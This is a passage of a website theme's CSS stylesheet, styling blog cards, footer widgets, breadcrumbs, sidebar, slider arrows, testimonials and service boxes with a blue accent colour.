    border-radius: 0px 20px;
    transition: .5s;
}
.busi_singleBlog:hover .wbutton_right_icon a{
    color: #fff;
}
/* blog area css 5 */
.busi_singleBlog {
    -webkit-transition: .5s;
    transition: .5s;
    box-shadow: 0 2px 6px 0 #f5f2f2;
    position: relative;
    overflow: hidden;
    margin-bottom: 20px;
    background: #FFFFFF;
}
.witr_sb_thumb {
    overflow: hidden;
	position: relative;
}
.witr_sb_thumb img{
    width: 100%;
	-webkit-transition: .5s;
	transition:.5s;
}
.witr_sb_thumb:before{
	position:absolute;
	content:'';
	top:0;
	left:0;
	bottom:0;
	right:0;
	-webkit-transform: scale(0);
	transform: scale(0);
	-webkit-transition: .5s;
	transition:.5s;
	z-index:1;
}
.busi_singleBlog:hover .witr_sb_thumb img,
.busi_singleBlog:hover .witr_sb_thumb:before{
	-webkit-transform: scale(1.2);
	 transform: scale(1.2);
}
.witr_blog_con{
	padding: 20px 15px 0px 25px;
    margin-bottom: 0px;
}
.witr_blog_con span {
    font-size: 16px;
    line-height: 50px;
    font-size: 16px;
    margin-bottom: 15px;
	margin-right: 2px;
}
.bs5 span {
    line-height: 26px;
}
.witr_blog_con span i {
    padding-right: 5px;
    padding-left: 5px;
    -webkit-transition: .5s;
    transition: .5s;
}
.witr_blog_con h2 {
    margin: 10px 0 0;
}
.witr_blog_con h2 a{
    display: inline-block;
}
.witr_sb_thumb {
    overflow: hidden;
	position: relative;
}
.witr_sb_thumb img{
    width: 100%;
	transition:.5s;
}
.witr_sb_thumb:before{
	position:absolute;
	content:'';
	top:0;
	left:0;
	bottom:0;
	right:0;
	-webkit-transform: scale(0);
	transform: scale(0);
	-webkit-transition: .5s;
	transition:.5s;
	z-index:1;
	background: rgba(0,0,0,.5);
}
.busi_singleBlog:hover .witr_sb_thumb img,
.busi_singleBlog:hover .witr_sb_thumb:before{
	-webkit-transform: scale(1.2);
	transform: scale(1.2);
}
.witr_sb_thumb {
    overflow: hidden;
    position: relative;
}
.witr_top_category{
    position: absolute;
    left: 20px;
    top: 20px;
    z-index: 999;
}
.dt_blog_area .witr_top_category ul li{
    display: inline-block;
}
.dt_blog_area .witr_top_category ul li a{
    border-radius: 5px;
    display: inline-block;
	background-color: #FFFFFF;
    padding: 10px 31px 10px 30px;
	color: #111111;
}
 .witr_top_category ul li a:hover {
    color: #FFFFFF;
    background: #1789d9;
}
.all_blog_color p {
    padding: 28px 0px 7px 0px;
}
.witr_blog_con h2 a:hover{
	color: #1789d9;
}
.blog_add_icon a, .busi_singleBlog:hover .wbutton_right_icon a::before {
    background: #1789d9;
}
.blog_sidebar .btn2.witr_bt2,
.dt_blog_area .btn2.witr_bt2{
    font-size: 16px;
    font-weight: 500;
    padding: 9px 20px;
    border-radius: 5px;
    margin-top: 0px;
    margin-bottom: 5px;
    transition: .5s;
    display: inline-block;
	border: 1px solid #F1F1F1;
	color:#1789d9;
}
.blog_sidebar .witr_blog_con {
    padding: 20px 15px 20px 25px;
    margin-bottom: 0px;
}
.blog_sidebar .btn2.witr_bt2:hover,
.dt_blog_area .btn2.witr_bt2:hover{
    background: #1789d9;
	color:#fff;
}
/* contact area css */
.witr_apartment_form  .btn {
    border-radius: 0px;
    display: inline-block;
    font-weight: 600;
    padding: 15px 30px;
	background: #1789d9;
	border:none;
}
.witr_apartment_form .btn:hover {
    background: #02101e;
}
.checkbox_witr input {
	width: 20px;
	float: left;
	margin-right: 15px;
	margin-top: -8px;
 }
.checkbox_witr span {
    font-size: 15px
 }
 .witr_con_btn2 .w_btn2 {
    /* width: 100%; */
    text-align: center;
    color: #fff;
    font-size: 17px;
    cursor: pointer;
    line-height: inherit;
    border-radius: 30px;
    font-weight: 500;
    border: none;
    transition: .5s;
    outline: none;
    padding: 12px 30px 15px;
    display: inline-block;
}
/* brand area css */
.dt_brand_area {
    transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
    padding: 0px 0px 70px 0px;
}
.dt_brand_area .slide_items img {
    margin: auto;
}
.dt_brand_area .slide_items {
    text-align: center;
}
/*======== footer area css  ======= */
.em_footer_area{
	background-repeat: no-repeat;
    background-position: center center;
    background-image: url("images/footer-bg.png");
    background-size: cover;
}
.em_footer_area.footer-middle {
    padding: 65px 0 0px;
}
.em_footer_bottom.footer-bottom {
    padding: 26px 0 24px;
    position: relative;
    margin-top: 80px;
}
.em_footer_bottom.footer-bottom:before {
    content: "";
    position: absolute;
    top: 0;
    background: #ffffff61;
    height: 1px;
    width: 61%;
    left: 0;
    right: 0;
    margin: auto;
}
.witrfm_area{
     position:relative;
}
 .witrfm_area:before {
     content: "";
     position: absolute;
     top: 0;
     height: 100%;
     width: 100%;
     left: 0;
     right: 0;
     margin: auto;
}
 .footer-middle {
     padding: 65px 0 73px;
}
 .footer-middle.wpfd {
     padding: 0;
}
 .wpfdp {
     padding-top: 65px;
     padding-bottom: 80px;
}
 .footer-middle .widget h2 {
     margin-bottom: 28px;
     margin-top: 28px;
     position: relative;
}
 .footer-middle .widget h2:before {
}
 .footer-middle table#wp-calendar td, .footer-middle table#wp-calendar th {
     color: #fff;
}
 .footer-middle #archives-dropdown--1 {
     height: 34px;
}
 .footer-middle .widget h2 {
}
 .footer-middle .widget ul li:before {
}
 .footer-middle .tagcloud a {
}
 .footer-middle .widget ul {
     list-style: none;
}
 .footer-middle .widget ul li {
     margin-bottom: 10px;
}
 .footer-middle .widget ul li a, .footer-middle .widget ul li:before {
     -webkit-transition: .5s;
     transition: .5s;
}
 .footer-middle .widget ul li a:hover, .footer-middle .widget ul li:hover:before {
     color: #1789d9;
}
 .recent-portfolio-area {
     display: -webkit-box;
     display: -ms-flexbox;
     display: flex;
     -ms-flex-flow: row;
     flex-flow: row;
     -ms-flex-wrap: wrap;
     flex-wrap: wrap;
}
 .recent-portfolio {
     margin-bottom: 10px;
     margin-right: 10px;
}
 .recent-portfolio {
     width: 29.33%;
}
 .recent-portfolio-image img {
     width: 100%;
}
.em_footer_area.footer-middle .widget h2 {
    margin-bottom: 28px;
    margin-top: 28px;
    position: relative;
	font-size:22px;
}
.footer-middle .widget ul li, .footer-middle .widget ul li a, .footer-middle .widget ul li:before, .footer-middle .tagcloud a, .footer-middle caption, .footer-middle table, .footer-middle table td a, .footer-middle cite, .footer-middle .rssSummary, .footer-middle span.rss-date, .footer-middle span.comment-author-link, .footer-middle .textwidget p, .footer-middle .widget .screen-reader-text {
    color: #212d48;
}
.footer-middle .mc4wp-form-fields input::placeholder{
	color: #212d48;
}
 .widget ul li {
    margin-bottom: 10px;
}
.footer-widget.address, .footer-widget.address p {
    color: #17161a;
}
.footer-sociala-icon {
    clear: both;
    float: left;
    font-size: 18px;
    margin-right: 12px;
}
.footer-middle .mc4wp-form-fields p:nth-child(1) {
    margin-bottom: 22px;
}
.footer-middle .mc4wp-form-fields input {
    height: 50px;
    position: relative;
    background: transparent;
    width: 100%;
    line-height: 43px;
    color: #fff;
    border: 1px solid #e0a067;
    border-radius: 0px;
    padding-left: 10px;
}
.mc4wp-form-fields input {
    width: 67%;
    background: #1837d345;
    font-size: 16px;
    line-height: 28px;
    color: #fff;
    border-radius: 50px;
    border: none;
    outline: none;
    padding: 15px 30px;
    border: 2px solid #465ed9;
}
.footer-middle .mc4wp-form-fields button {
    position: absolute;
    height: 50px;
    border-radius: 0px;
    color: #fff;
    background: #E0A067;
    cursor: pointer;
    padding: 10px 15px;
    -webkit-transition: .5s;
    transition: .5s;
    border: none;
}
#witr_mp4_video {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    width: 100%;
    object-fit: cover;
    height: 100%;
    z-index: -1;
}
.footer-middle .widget h2 {
    color: #ffffff;
}
.footer-middle .widget ul li, .footer-middle .widget ul li a, .footer-middle .widget ul li::before, .footer-middle .tagcloud a, .footer-middle caption, .footer-middle table, .footer-middle table td a, .footer-middle cite, .footer-middle .rssSummary, .footer-middle span.rss-date, .footer-middle span.comment-author-link, .footer-middle .textwidget p, .footer-middle .widget .screen-reader-text, mc4wp-form-fields p, .mc4wp-form-fields, .footer-m-address p, .footer-m-address, .footer-widget.address, .footer-widget.address p, .mc4wp-form-fields p, .dt-description-area p, .dt-description-area .phone a, .dt-description-area .social-icons a, .recent-review-content h3, .recent-review-content h3 a, .recent-review-content p, .footer-middle .dt-description-area p, .footer-middle .recent-post-text h4 a, .footer-middle .recent-post-text .rcomment, .witr_sub_table span {
    color: #ffffff;
}
.footer-widget.address p {
    margin-bottom: 6px;
}
.dt-description-area .social-icons a {
    width: 40px;
    height: 40px;
    line-height: 40px;
    display: inline-block;
    text-align: center;
    border-radius: 4px;
    margin-right: 5px;
    margin-bottom: 5px;
	background: #20364d;
	transition:.5s;
}
.dt-description-area .social-icons a:hover {
    border-color: #1789d9;
	background: #1789d9;
}
.dt-description-area a img {
    margin: 26px 0;
}
/*======================== END FOOTER middle AREA CSS =========================*/
.footer-bottom {
    padding: 26px 0 24px;
    position: relative;
    background-color: #071728;
}
 .copy-right-text {
     text-align:left;
}
 .copy-right-text p {
     margin: 0;
     padding: 0;
}
 .footer-menu {
}
 .footer-menu ul {
     list-style: none;
     margin: 0px;
     padding: 0px;
}
 .footer-menu ul li {
     display: inline-block;
}
 .footer-menu ul li a {
     padding: 0 10px;
     display: block;
	 transition:.5s;
}
 .copy-right-text a:hover, .footer-menu ul li a:hover {
     color: #1789d9;
}
 .footer-menu ul li:last-child a {
     padding-right: 0px;
}
 .footer_style_3 .footer-menu ul li:first-child a {
     padding-left: 0px;
}
 .footer-menu ul ul {
     display: none;
}
.copy-right-text p, .footer-menu ul li a {
    color: #ffffff;
}
/*======================== END FOOTER BOTTOM AREA CSS =========================*/
/* about page area css */
.about_page_area {
    padding: 100px 0px 80px;
}
/* service page area css */
.dt_service_area2.dt_service_area.service_page_area {
    padding: 115px 0px 100px;
}
.testimonial_area2{
	background:#FFFFFF;
}
.testimonial_area2 .witr_section_title_inner h3 {
    color: #111;
    padding: 0px 0px 10px 0px;
}
.testimonial_area2 .em_test_thumb img {
    border-radius: 50%;
    width: 59px;
}
.testimonial_area2 .em_crating i {
    font-size: 18px;
}
.witr_client7{
    position: relative;
}
.witr_testiSlider {
    left: 0;
    right: 0;
    width: auto;
    height: auto;
    padding: 0 0 11px;
    margin: auto;
}
.witr_testiSlider .slick-slide.item{
/*     padding: 15px 0; */
    outline: none;
}
.wirt_TraSlider .slick-slide.item{
    outline: none;
}
.witr_testiSlider .slick-slide .witr_autho_thumb img {
    width: 81px;
    height: 81px;
    border-radius: 50%;
    display: inline-block;
}
.witr_content_test7{
    position: relative;
    padding: 0 180px;
}
.witr_content_test7 .em_crating {}
.witr_content_test7 .em_crating i {
    font-size: 18px;
}
.witr_content_test7 p {
    position: relative;
    font-size: 19px;
    line-height: 28px;
    z-index: 3;
    margin-bottom: 0;
    padding: 15px 0px 0px;
}
.witr_content_test7 p:after {
    position: absolute;
    left: 0;
    top: 42px;
    right: 0;
    content: "\f10e";
    font-family: fontAwesome;
    font-size: 110px;
    line-height: .8;
    z-index: -1;
    color: #eee;
}
.witr_content_test7 {
    position: relative;
    padding: 0 180px;
}
.witr_author_name {
    margin-top: 20px;
	z-index: 11;
    position: relative;
}
.witr_content_test7 h6{

}
.witr_content_test7 span{
    font-size: 18px;
}
.testimonial_area .witr_section_title {
    position: relative;
    padding-bottom: 25px;
}
/* home2 area css */
.home2_swiper_area{}

.witr_swiper_area .home2_swiper_area .witr_swiper_content h1{
    color: #FFFFFF;
    font-size: 16px;
    text-transform: uppercase;
}
.cal_to_toggole {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    align-items: center;
}
 .home2_togole_area .single_image {
    margin: 10px 20px 0px 0px;
}
.togole_inner_area {
    background-color: #111111;
    border-radius: 10px 10px 10px 10px;
    padding: 50px 0px 50px 10px;
    display: flex;
}
 .home2_togole_area .all_cal_color h3 {
    color: #FFFFFF;
}
 .home2_togole_area  .all_cal_color h2 {
    color: #FFFFFF;
}
 .home2_togole_area .dt_content h2,  .home2_togole_area .dt_content h3 {
    font-size: 26px;
    padding: 4px 0;
}
 .home2_togole_area .dt_button.no_margin {
    margin-top: 0;
    width: 60%;
}
.home2_togole_area .dt_button a {
    padding: 18px 35px;
    display: inline-block;
    font-size: 18px;
    -webkit-transition: 1s;
    transition: 1s;
    margin-right: 15px;
    font-weight: 500;
    border-radius: 30px;
}
.home2_togole_area .dt_button a, .home2_togole_area .witr_case_btnb a:hover {
    background: #1789d9;
}
.home2_togole_area .dt_button a, .home2_togole_area .dt_button a:hover, .home2_togole_area .dt_video_inner i {
    color: #fff;
}
.home2_togole_area .single_image_area {
    text-align: right;
}
 .home2_togole_area .all_cal_color a:hover, .home2_togole_area .all_cal_color button:hover {
    color: #111111;
    background-color: #FFFFFF;
    border-style: default;
}
.dt_service_area2.dt_service_area.home2_service_area {
    padding: 125px 0px 110px;
}
.home2_project_area {
    background-image: url("images/port-bg-img.jpg");
    background-repeat: no-repeat;
    background-size: cover;
    padding: 125px 0px 130px;
}
.dt_about_area.about_page_area_about.home2_about {
    padding: 130px 0px 130px;
}
.counter_up_area.home2_counter {
    margin-top: -100px;
    margin-bottom: 0px;
}
.dt_team_area.home2_team {
    padding: 130px 0px 240px;
}
.why_choose_area.about_page_area.home2_why_choose {
    padding: 55px 0px 130px;
}
.home2_togole_area {
    position: relative;
    margin-bottom: -100px;
}
.dt_blog_area.home2_blog_area {
    padding: 230px 0px 100px;
}
#witr_mp4_video {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    width: 100%;
    object-fit: cover;
    height: 100%;
    z-index: -1;
}
.port_3column_area .witr_section_title_inner p {
    width: 39%;
}
/* testimonial area3 css */
.testimonial_area3 {
    padding: 110px 0px 145px;
}
.witr_testomonial_area {
	width:80%;
	margin: auto;
}
.witr_background_test{
    box-shadow: 0px 0px 30px 0px rgba(0,0,0,0.1);
	margin-top:50px;
	margin-bottom:60px;
}
.witr_testi_main {
    box-shadow: 0px 0px 30px 0px rgba(0,0,0,0.1);
    text-align: center;
    padding: 50px 0px;
    width: 70%;
    margin: auto;
    margin-top: -50px;
    margin-bottom: -50px;
}
.witr_test_part {
    float: left;
    margin-left: 215px;
    margin-right: -165px;
}
.witr_test_part img {}
.witr_ns_part{}
.witr_ns_part h6 {
	font-size: 22px;
    margin-top: 10px;
}
.witr_ns_part i {
    font-size: 17px;
    font-weight: 500;
}
.witr_test_content{}
.witr_test_content p {
    width: 88%;
    margin: auto;
    margin-top: 30px;
}
.witr_test_name{
	margin: 30px 0 15px;
}
.witr_test_name li{
	list-style:none;
}

.witr_test_name i{
    font-size: 18px;
}
.witr_background_test, .witr_testi_main {
    border-top: 2px solid #1789d9;
    border-bottom: 2px solid #1789d9;
}
.testimonial_area3 .slick-dots {
    margin-bottom: -15px;
}
.testimonial_area3 .slick-dots li button {
    width: 50px;
    height: 15px;
    border-radius: 3px;
}
.testimonial_area3 .witr_test_name i {
    font-size: 22px;
}
/*========================  BREADCRUMB AREA CSS =========================*/
 .breadcumb-blog-area {
     padding: 60px 0 65px;
     background-color: #f7f7f7;
     background-position: center top;
     background-repeat: no-repeat;
     background-size: cover;
     position: relative;
}
 .breadcumb-inner h2 {
     font-size: 36px;
}
.breadcumb-area {
    background-image: url("images/breadcump-bg.jpg");
    padding: 125px 0px;
    background-color: rgba(0,0,0,0.39);
    background-position: center center;
    background-repeat: no-repeat;
    position: relative;
    background-size: cover;
}
 .breadcumb-area:before, .breadcumb-blog-area:before {
     position: absolute;
     left: 0;
     top: 0;
     right: 0;
     bottom: 0;
     content: "";
}
.breadcumb-inner ul, .breadcumb-inner ul span a, .breadcumb-inner li, .breadcumb-inner li a {
    color: #ffffff;
    font-display: swap;
}
 .breadcumb-inner ul {
     font-weight: 600;
}
.breadcumb-inner li {
    display: inline-block;
    margin: 0 2px;
    color: #fff;
    font-weight: 600;
}
.breadcumb-inner li:nth-last-child(-n+1) {
    color: #821F05;
    color: #fff;
    font-weight: 600;
}
 .breadcumb-inner li a {
     font-weight: 600;
     color: #fff;
}
 .breadcumb-inner li a:hover{
     color: #821F05;
}
 .brpt h2 {
     color: #fff;
     font-size: 40px;
}
 .lcase {
     text-transform: lowercase;
}
 .ucase {
     text-transform: uppercase;
}
 .ccase {
     text-transform: capitalize;
}
/* =============== blog left sidebar css =============== */
/* side bar css */
.witr-blog-side-area.blog_sidebar {
    padding: 100px 0px 100px;
    background: #f9f9f9;
}
.blog-left-side > div {
    background-color: #fff;
    margin-bottom: 30px;
    padding: 15px;
    box-shadow: 0 0 5px 0 rgba(148, 146, 245, 0.2);
}
.blog-left-side > div:last-child {
    margin-bottom: 0;
}
.blog-left-side h2 {
    margin-bottom: 10px;
    text-transform: uppercase;
}
.blog-left-side .content {
    padding: 0;
}
.blog-left-side .push-bottom-large {
    margin-bottom: 0;
}
.blog-left-side > div:last-child {
    margin-bottom: 0;
}
.blog-left-side > aside:last-child {
    margin-bottom: 0 !important;
}
.blog-left-side .nav .children li a:hover,
.blog-left-side .sub-menu li a:hover {
    background: 0 0;
    color: #18c8ff;
}
.defaultsearch {
    background: #f7f7f7;
    position: relative;
}
.defaultsearch input {
    background: #f7f7f7 none repeat scroll 0 0;
    border: 0 none;
    height: 54px;
    position: relative;
    width: 100%;
}
.defaultsearch button {
    background: transparent none repeat scroll 0 0;
    border: 0 none;
    color: #858585;
    font-size: 18px;
    padding: 1px 15px;
    position: absolute;
    right: 0;
    top: 50%;
    cursor: pointer;
    transform: translateY(-50%);
}
.defaultsearch input[type="text"] {
    padding-left: 10px;
}
.blog-left-side .widget h2 {
    border-bottom: 1px solid #e5e5e5;
    bottom: -1px;
    display: block;
    line-height: 17px;
    margin-bottom: 20px;
    padding-bottom: 14px;
    position: relative;
    text-transform: capitalize;
}
.blog-left-side .widget h2::before {
    background: #1789d9 none repeat scroll 0 0;
    bottom: 0;
    content: "";
    height: 20px;
    left: -15px;
    position: absolute;
    width: 2px;
    top: -3px;
}
.footer-middle .widget h5 {
    text-transform: capitalize;
}
.blog-left-side .widget ul {
    list-style: none;
}
.blog-left-side .widget ul li {
    margin: 0 0 5px;
    padding-left: 20px;
    position: relative;
}
.blog-left-side .widget ul li span {
    font-weight: 300;
}
.blog-left-side .widget ul li:last-child {
    padding-bottom: 0;
    margin-bottom: 0;
}
.blog-left-side > .widget > ul > li {
    margin: 0 0 10px;
    padding-bottom: 10px;
}
.blog-left-side .widget > ul > li:not(:last-child) {
    border-bottom: 1px solid rgba(0, 0, 0, 0.12);
}
.blog-left-side .widget ul li a:hover,
.blog-left-side .widget ul li:hover::before {
    color: #1789d9;
}
.blog-left-side .widget ul li::before {
    content: "\f105";
    font-family: FontAwesome;
    font-size: 18px;
    left: 0;
    position: absolute;
}
.blog-left-side .widget select {
    width: 100%;
    height: 40px;
    background: #fff;
    border: 1px solid #ddd;
    padding-left: 5px;
}
.widget .screen-reader-text {
    display: none;
}
.textwidget select {
    width: 100%;
}
#wp-calendar {
    width: 100%;
}
.tagcloud a {
    display: inline-block;
    font-size: 14px !important;
    margin: 0 8px 10px 0;
    padding: 7px 15px;
    text-align: center;
    font-weight: 400;
    border: 1px solid #ddd;
    text-transform: capitalize;
}
.r-post-content h3 a:hover,
.r-post-content h3:hover,
.tagcloud a:hover,
.widget_archive ul li a:hover,
.widget_archive ul li:hover:before,
.widget_categories ul li a:hover,
.widget_categories ul li:hover:before {
    color: #1789d9;
}
.tagcloud a:hover {
    background: #1789d9;
    color: #fff;
}
#wp-calendar caption {
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 10px;
    text-align: left;
    text-transform: uppercase;
}
#wp-calendar {
    font-size: 13px;
}
#wp-calendar {
    border: 0 solid #e5e5e5;
    margin-bottom: 20px;
    overflow: auto;
    vertical-align: top;
    width: 100%;
    margin: 0;
}
table#wp-calendar td {
    border: 1px solid #e5e5e5;
    padding: 5px 10px;
    text-align: center;
    vertical-align: top;
    font-size: 14px;
}
#wp-calendar td,
#wp-calendar th {
    padding: 8px;
}
table#wp-calendar th {
    border: 1px solid #e5e5e5;
    font-size: 13px;
    font-weight: 700;
    padding: 5px 10px;
    text-align: center;
    text-transform: uppercase;
    vertical-align: middle;
}
table#wp-calendar td#today {
    color: #fff;
    background-color: #1789d9;
}
table#wp-calendar td#today a {
    color: #fff;
}
.textwidget img {
    margin-bottom: 15px;
}
.textwidget p {
    margin-bottom: 0.5rem;
}
.dt-blog-thumb img {
    width: 100%;
}
.witr-blog-side-area .imagess_area .slick-slide img {
    display: inline-block;
    margin: auto;
    width: 100%;
}
/* end sidebar css */
/* witr-blog-2side-area */
.witr-blog-side-area.witr-blog-2side {
    padding: 100px 0px 70px;
    background: #f9f9f9;
}
.dt-single-blog {
    margin-bottom: 30px;
    overflow: hidden;
    -webkit-transition: all .3s ease-in-out 0s;
    transition: all .3s ease-in-out 0s;
}
.dt-blog-thumb {
    overflow: hidden;
}
.dt-blog-thumb a {
    display: block;
	position: relative;
}
.dt-blog-thumb a:before {
    content: "";
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    position: absolute;
    background: rgba(0,0,0,.7);
    opacity: 0;
    z-index: 999;
    transition: .5s;
}
.dt-single-blog:hover .dt-blog-thumb a:before {
    opacity: 1;
	transition: .5s;
}
.dt-blog-thumb img {
    transition: .5s;
    display: block;
}
.em-blog-content-area {
    padding: 15px 0px 15px;
}
.blog-page-title h2 {
    display: block;
    font-size: 22px;
    margin-bottom: 7px;
    text-transform: capitalize;
    -webkit-transition: all .5s ease 0s;
    transition: all .5s ease 0s;
}
.blog-page-title a {
    display: inline-block;
    word-break: break-all;
}
.blog-content {
    word-break: break-word;
}
.dt-blog-meta.post_blog h2 a {
    font-size: 24px;
	font-weight:700;
	transition:.5s;
}
.dt-blog-meta.post_blog h2 {
    margin-bottom: 8px;
}
.recent-post-item {
    margin-bottom: 10px;
}
.blog-left-side .widget ul li a, .blog-left-side .widget ul li::before {
    color: #444;
}
.dt-blog-meta.post_blog h2 a:hover{
	color:#1789d9;
}
.dt-single-blog-title h2 {
    padding: 0;
    margin-top: 0;
    margin-bottom: 8px;
}
.dt-blog-meta-left a, .dt-blog-meta-left span {
    color: #888888;
    font-size: 16px;
    margin-right: 5px;
	margin-bottom:10px;
	display:inline-block;
}
.dt-blog-meta-left i {
    color: #1789d9;
    margin-right: 5px;
}
.blog-content p {
    font-size: 17px;
    padding-top: 14px;
}
.em-blog-content-area .witr_btn {
    background: #1789d9;
    border-radius: 5px;
    color: #fff;
    display: inline-block;
    font-size: 20px;
    padding: 10px 30px;
    text-align: center;
    position: relative;
    margin-right: 20px;
    z-index: 2;
    transition: 1s;
    font-weight: 400;
	margin-bottom:15px;
}
.em-blog-content-area .witr_btn:hover {
    background: #323232;
    color: #fff;
}
.witr-blog-side-area.blog_sidebar .dt-single-blog {
    margin-bottom: 30px;
    box-shadow: none;
    border-bottom: 1px solid #e7e7e7;
    background: transparent;
}
blockquote p {
    font-size: 20px;
    position: relative;
	color:##999;
}
.witr-blog-side-area blockquote {
    background-color: #f7f7f7;
    border-left: 3px solid  #1789d9;
    padding: 1em 1em;
    margin-top: 15px;
}
.recent-post-text h4 a {
    color: #17161a;
    font-size: 19px;
    transition: all .3s ease 0s;
}
/* video play css */
.video-open-inline iframe{
	width:100%;
	height:400px;
	border:none;
}
/* =============== End blog left sidebar css =============== */
/* single blog css */
.witr-blog-side-area {
    padding: 100px 0px 100px;
}
.comment-respond {
    border: 1px solid #ddd;
    margin-bottom: 30px;
    padding: 25px 10px 30px;
    background-color: #f1f1f1;
}
.single_blog_page{
	margin-bottom:0px;
}
.comment_field .input-field input, .comment_field .textarea-field textarea {
    color: #555555;
}
.comment_field .input-field input {
    width: 100%;
    border: 1px solid #e5e5e5;
    padding: 6px 20px;
    height: 54px;
    font-size: 17px;
}
.comment_field .input-field label, .comment_field .textarea-field label {
    color: #606060;
    font-size: 14px;
    margin-top: 15px;
    margin-bottom: 0;
    font-weight: 500;
}
.comment_field .input-field {
    width: 33.33%;
    float: left;
    margin-bottom: 25px;
}
.comment_field .textarea-field label {
    margin-top: 20px;
    margin-bottom: 10px;
}
.comment_field .textarea-field textarea {
    width: 100%;
    border: 1px solid #e5e5e5;
    height: 150px;
    padding: 10px;
}
.dt_btn {
    background: transparent;
    border: 1px solid #ddd;
    display: inline-block;
    text-align: center;
    padding: 12px 20px;
    margin-top: 15px;
    border-radius: 5px;
    transition: .5s;
    color: #444;
}
.dt_btn:hover {
    background:#1789d9;
	border-color:#1789d9;
	color:#fff;
}
.single_blog_thumb img {
    width: 100%;
    height: 500px;
}
blockquote {
    padding: 25px 32px 25px;
    margin: 0 0 30px;
    font-size: 17px;
    /* border-left: 3px solid #f99a00; */
    font-weight: 400;
    box-shadow: 0 0 5px 0px rgb(0 0 0 / 7%);
}
blockquote p {
    font-size: 20px;
    position: relative;
}
.block .wp-block-quote.is-large p, .block .wp-block-quote.is-style-large p {
    font-size: 1.5em;
    font-style: italic;
    line-height: 1.6;
}
.witr-blog-side-area.single_blog  blockquote {
    background-color: #f7f7f7;
    border-left: none;
}
.wp-block-group.block {
    text-align: center;
}
.dt-single-blog-details-inner {
    padding: 38px 45px 45px;
    box-shadow: 0 3px 19px rgb(0 0 0 / 8%);
    border-radius: 0 0 10px 10px;
}
.dt-single-icon-inner {
    text-align: center;
}
.dt-single-icon-inner a {
    border: 1px solid #e6e6e6;
    color: #17161a;
    display: inline-block;
    font-size: 15px;
    height: 40px;
    line-height: 41px;
    margin: 0 9px 0 0;
    text-align: center;
    width: 40px;
    border-radius: 5px;
	transition:.5s;
}
.dt-single-icon-inner a:hover {
    background: #1789d9 ;
    border-color: #1789d9 ;
    color: #fff;
}
.recent-post-image {
    float: left;
    margin-right: 10px;
}
.recent-post-image img {
    width: 75px;
    margin-top: 8px;
}
/*========================
EM40 SCROLL TOP CSS
=========================*/
#scrollUp {
    background: #1789d9;
    bottom: 30px;
    color: #fff;
    font-size: 30px;
    height: 40px;
    line-height: 40px;
    right: 100px;
    text-align: center;
    border-radius: 5px;
    width: 40px;
}
#scrollUp i {
    color: #fff;
    font-weight: 900;
}
 .witr_case:hover .slick-prev, .witr_case:hover .slick-next, .service_active:hover .slick-prev, .service_active:hover .slick-next, .feature_active:hover .slick-prev, .feature_active:hover .slick-next, .event_active:hover .slick-prev, .event_active:hover .slick-next, .imagess_area:hover .slick-prev, .imagess_area:hover .slick-next, .witr_ds_content_area:hover .slick-prev, .witr_ds_content_area:hover .slick-next, .blog_wrap:hover .slick-prev, .blog_wrap:hover .slick-next, .witr_team_area_c:hover .slick-prev, .witr_team_area_c:hover .slick-next, .images_area:hover .slick-prev, .images_area:hover .slick-next, .testomonial-slide:hover .slick-prev, .testomonial-slide:hover .slick-next, .Screenshots-slide:hover .slick-prev, .Screenshots-slide:hover .slick-next, .mobile-slide:hover .slick-prev, .mobile-slide:hover .slick-next, .mobile-slide-7:hover .slick-prev, .mobile-slide-7:hover .slick-next, .witr_islidess_slick:hover .slick-prev, .witr_islidess_slick:hover .slick-next, .testomonial:hover .slick-prev, .testomonial:hover .slick-next{
    opacity:1;
}
/* slick prev slick next css */
/*======== slick ========*/
 .slick-prev, .slick-next {
     font-size: 0;
     position: absolute;
     display: block;
     padding: 0;
     cursor: pointer;
     color: #fff;
     outline: none;
     background: #1789d9;
     z-index: 9;
     opacity: 0;
     border-radius: 0px;
     box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
     width: 48px;
     height: 48px;
     line-height: 48px;
     top: 50%;
     transform: translate(0px, -50%);
     transition: .5s;
     border: 0px solid #17161a;
}
 .slick-prev {
     left: -65px;
}
 .slick-next {
     right: -65px;
}
 .slick-prev.slick-disabled, .slick-next.slick-disabled{
     background: #E0A067;
}
 .witr_ds_content_area .slick-prev {
     left: 15px;
}
 .witr_ds_content_area .slick-next {
     right: 15px;
}
 .slick-prev:before, .slick-next:before {
     color: #fff;
     font-size: 25px;
     -webkit-transition: all 0.3s ease 0s;
     transition: all 0.3s ease 0s;
     content: "\eac9";
     font-family: IcoFont!important;
     line-height: inherit;
     opacity: 1;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
 .slick-next:before {
     content: "\eaca";
         font-family: IcoFont!important;
}

 .slick-prev:hover:before, .slick-prev:focus:before, .slick-next:hover:before, .slick-next:focus:before {
     color: #fff;
}
 .blog_active:hover .slick-prev, .blog_active:hover .slick-next{
	 opacity:1;
 }
button:focus {
    outline: none;
    outline: none;
}
.slick-next:focus, .slick-next:hover, .slick-prev:focus, .slick-prev:hover {
    background: #191f2d;
}
/* service page area css */
.em_service_area {
    padding: 100px 0px 70px;
}
.em_single_service {
    border-radius: 5px 5px 5px 5px;
    padding: 60px 35px 10px 35px;
	box-shadow: 0px 0px 30px 0px rgb(0 0 0 / 9%);
    text-align: center;
	transition:.9s;
	margin-bottom:30px;
}
.service_icon i {
    color: #3757F7;
    font-size: 55px;
    transform: rotate(0deg);
	transition:.5s;
}
.service_inner_content h3 {
    padding: 20px 0px 0px 0px;
}
.service_inner_content h3 a {
    transition: .5s;
    margin-top: 10px;
    display: inline-block;
}
.service_inner_content p {
    padding: 22px 0px 30px 0px;
    transition: .5s;
}
.em_single_service:hover{
    background-color: transparent;
    background-image: linear-gradient(90deg, #001EB6 0%, #3757F7F0 100%);
}
.em_single_service:hover .service_icon i,
.em_single_service:hover .service_inner_content h3,
.em_single_service:hover .service_inner_content h3 a,
.em_single_service:hover .service_inner_content p{
	color:#fff;
}

.service_page_pricing {
    margin-top: -315px;
    padding-bottom: 80px;
}
/* pricing area2 css */
/* pricing plane area css */
.pricing_plane_area2 {
    padding: 100px 0px 80px;
